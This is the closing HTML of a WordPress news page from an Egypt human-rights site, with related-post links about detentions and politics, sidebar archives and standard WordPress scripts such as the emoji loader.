		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://egyptwatch.net/2022/11/12/amnesty-international-condemns-egyptian-authorities-reported-force-feeding-of-alaa-abdel-fattah/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="newspaper-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="nav-left-link">Amnesty International condemns Egyptian authorities&#8217; reported force-feeding of Alaa Abdel Fattah</span></a></div><div class="nav-next"><a href="https://egyptwatch.net/2022/11/15/authorities-arrest-a-journalist-for-publishing-a-post-about-alaa-abdel-fattah/" rel="next"> <span class="screen-reader-text">Next Post</span><span class="nav-right-link">Authorities arrest a journalist for publishing a post about Alaa Abdel Fattah</span><span class="newspaper-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
</div>
																	
  <div class="single-post-box-related ">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>You Might Also Like</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse ">
                                        <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2019/10/07/arresting-lawyers-al-sisi-raises-the-level-of-repression/"><img width="428" height="321" src="https://egyptwatch.net/wp-content/uploads/2019/07/img-egypt-caironile_big.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2019/07/img-egypt-caironile_big.jpg 800w, https://egyptwatch.net/wp-content/uploads/2019/07/img-egypt-caironile_big-300x225.jpg 300w, https://egyptwatch.net/wp-content/uploads/2019/07/img-egypt-caironile_big-768x576.jpg 768w, https://egyptwatch.net/wp-content/uploads/2019/07/img-egypt-caironile_big-80x60.jpg 80w, https://egyptwatch.net/wp-content/uploads/2019/07/img-egypt-caironile_big-265x198.jpg 265w, https://egyptwatch.net/wp-content/uploads/2019/07/img-egypt-caironile_big-696x522.jpg 696w, https://egyptwatch.net/wp-content/uploads/2019/07/img-egypt-caironile_big-560x420.jpg 560w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2019/10/07/arresting-lawyers-al-sisi-raises-the-level-of-repression/" rel="bookmark">Arresting lawyers: Al-Sisi raises the level of repression</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>October 7, 2019</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/08/02/ethiopia-humiliates-al-sisi-by-refusal-of-a-bounding-deal/"><img width="428" height="221" src="https://egyptwatch.net/wp-content/uploads/2020/08/Annotation-2020-08-02-134702.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/08/Annotation-2020-08-02-134702.jpg 1519w, https://egyptwatch.net/wp-content/uploads/2020/08/Annotation-2020-08-02-134702-300x155.jpg 300w, https://egyptwatch.net/wp-content/uploads/2020/08/Annotation-2020-08-02-134702-1024x530.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2020/08/Annotation-2020-08-02-134702-768x397.jpg 768w, https://egyptwatch.net/wp-content/uploads/2020/08/Annotation-2020-08-02-134702-696x360.jpg 696w, https://egyptwatch.net/wp-content/uploads/2020/08/Annotation-2020-08-02-134702-1068x553.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2020/08/Annotation-2020-08-02-134702-812x420.jpg 812w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/08/02/ethiopia-humiliates-al-sisi-by-refusal-of-a-bounding-deal/" rel="bookmark">Ethiopia humiliates Al-Sisi by refusal of a bounding deal</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>August 2, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/09/18/a-station-for-the-poor-of-upper-egypt-away-from-central-cairo/"><img width="428" height="241" src="https://egyptwatch.net/wp-content/uploads/2020/09/32.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/09/32.jpg 600w, https://egyptwatch.net/wp-content/uploads/2020/09/32-300x169.jpg 300w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/09/18/a-station-for-the-poor-of-upper-egypt-away-from-central-cairo/" rel="bookmark">A station for the poor of Upper Egypt away from central Cairo</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>September 18, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/02/24/us-senator-speaks-out-on-reem-desoukys-renewed-detention/"><img width="428" height="248" src="https://egyptwatch.net/wp-content/uploads/2020/02/87587663_641941323289237_7922760853345009664_n.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/02/87587663_641941323289237_7922760853345009664_n.jpg 2048w, https://egyptwatch.net/wp-content/uploads/2020/02/87587663_641941323289237_7922760853345009664_n-300x174.jpg 300w, https://egyptwatch.net/wp-content/uploads/2020/02/87587663_641941323289237_7922760853345009664_n-1024x594.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2020/02/87587663_641941323289237_7922760853345009664_n-768x445.jpg 768w, https://egyptwatch.net/wp-content/uploads/2020/02/87587663_641941323289237_7922760853345009664_n-1536x890.jpg 1536w, https://egyptwatch.net/wp-content/uploads/2020/02/87587663_641941323289237_7922760853345009664_n-696x403.jpg 696w, https://egyptwatch.net/wp-content/uploads/2020/02/87587663_641941323289237_7922760853345009664_n-1068x619.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2020/02/87587663_641941323289237_7922760853345009664_n-725x420.jpg 725w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/02/24/us-senator-speaks-out-on-reem-desoukys-renewed-detention/" rel="bookmark">US senator speaks out on Reem Desouky’s renewed detention</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>February 24, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                        </div>
    </div>
  </div>
															</div>
						</article>
					</div>
					<!-- post content warp end-->
										<!-- End of the loop. -->
			
    <div class="cell small-11 medium-11 large-4 large-order-1  ">
        <div id="sidebar" class="sidebar-inner ">
      <div class="grid-x grid-margin-x ">
        <div id="search-2" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form role="search" method="get" class="search-form" action="https://egyptwatch.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
		<div class="widget-title "> <h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://egyptwatch.net/2024/11/26/egypt-tour-boat-sinks-in-red-sea-with-at-least-17-passengers-missing/">Egypt tour boat sinks in Red Sea with at least 17 passengers missing</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/19/khalid-abdallas-nowhere-on-egypts-revolution-and-the-ties-that-bind/">Khalid Abdalla&#8217;s Nowhere: On Egypt&#8217;s revolution and the ties that bind</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/uk-urged-to-halt-investment-projects-with-egypt-until-alaa-abd-el-fattah-freed/">UK urged to halt investment projects with Egypt until Alaa Abd el-Fattah freed</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/doctor-given-life-sentence-in-egypt-over-posts-faces-deportation-from-morocco/">Doctor given life sentence in Egypt over posts faces deportation from Morocco</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/10/29/the-criminal-procedure-law-project-undermines-justice-and-establishes-more-trials-without-fair-guarantees/">The Criminal Procedure Law Project Undermines Justice and Establishes More Trials Without Fair Guarantees</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Recent Comments</h3></div><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>
			<ul>
					<li><a href='https://egyptwatch.net/2024/11/'>November 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/10/'>October 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/09/'>September 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/08/'>August 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/07/'>July 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/06/'>June 2024</a></li>
	<li><a href='https://egyptwatch.net/2023/11/'>November 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/10/'>October 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/09/'>September 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/08/'>August 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/07/'>July 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/06/'>June 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/05/'>May 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/04/'>April 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/03/'>March 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/02/'>February 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/01/'>January 2023</a></li>
	<li><a href='https://egyptwatch.net/2022/12/'>December 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/11/'>November 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/10/'>October 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/09/'>September 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/08/'>August 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/07/'>July 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/06/'>June 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/05/'>May 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/04/'>April 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/03/'>March 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/02/'>February 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/01/'>January 2022</a></li>
	<li><a href='https://egyptwatch.net/2021/12/'>December 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/11/'>November 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/10/'>October 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/09/'>September 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/08/'>August 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/07/'>July 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/06/'>June 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/05/'>May 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/04/'>April 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/03/'>March 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/02/'>February 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/01/'>January 2021</a></li>
	<li><a href='https://egyptwatch.net/2020/12/'>December 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/11/'>November 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/10/'>October 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/09/'>September 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/08/'>August 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/07/'>July 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/06/'>June 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/05/'>May 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/04/'>April 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/03/'>March 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/02/'>February 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/01/'>January 2020</a></li>
	<li><a href='https://egyptwatch.net/2019/12/'>December 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/11/'>November 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/10/'>October 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/09/'>September 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/08/'>August 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/07/'>July 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/06/'>June 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/05/'>May 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/02/'>February 2019</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://egyptwatch.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://egyptwatch.net/category/reports/">Reports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://egyptwatch.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Meta</h3></div>
		<ul>
						<li><a href="https://egyptwatch.net/wp-login.php">Log in</a></li>
			<li><a href="https://egyptwatch.net/feed/">Entries feed</a></li>
			<li><a href="https://egyptwatch.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html sidebar-item cell small-12 medium-6 large-12"><div class="widget_text widget_wrap "><div class="textwidget custom-html-widget"><!-- e518d972472de40edd2aa71743f6e87b --></div></div></div>      </div>
    </div>
    </div>		</div>
	</div>
</div>
<!-- .single-post-outer -->
</div>
<footer id="footer" class="footer-wrap">
      <!--FOOTER WIDGETS-->
    <div class="top-footer-wrap" >
      <div class="grid-container">
        <div class="grid-x grid-padding-x align-top ">
          <div id="custom_html-3" class="widget_text widget widget_custom_html sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7fd6ffd9e7fe8731ed4652479a43c8b7 --></div></aside></div>        </div>
      </div>
    </div>
    <!--FOOTER WIDGETS END-->
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
      <div class="top-bar-left text-center large-text-left">
        <div class="menu-text">
          
<div class="footer-copyright-text">
    <p class="display-inline defult-text">
    <a class="theme-by silkthemesc" target="_blank" href="https://silkthemes.com/">Theme by Silk Themes</a>
  </p>

</div>        </div>
      </div>
    </div>
  </div>
  <a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspapers-mag/*","/wp-content/themes/newspaperss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


      <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
          var t, e = location.hash.substring(1);
          /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
      </script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egyptwatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egyptwatch.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>